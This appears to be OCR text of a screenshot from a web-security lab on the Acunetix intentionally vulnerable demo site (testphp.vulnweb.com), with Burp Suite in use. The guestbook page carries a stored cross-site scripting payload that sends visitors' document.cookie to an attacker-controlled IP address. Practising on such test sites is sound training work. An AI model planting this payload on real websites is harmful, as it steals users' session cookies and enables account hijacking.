 Burp Suite Community Edition
FoxyProxy Options
acublog news
guestbook
testphp.vulnweb.com/guestbook.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Our guestbook
09.01.2023, 11:22 pm
<script>img = new Image); img.src =
"http://192.168.63.128/a.php?"+document.cookie;</script>
add message
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.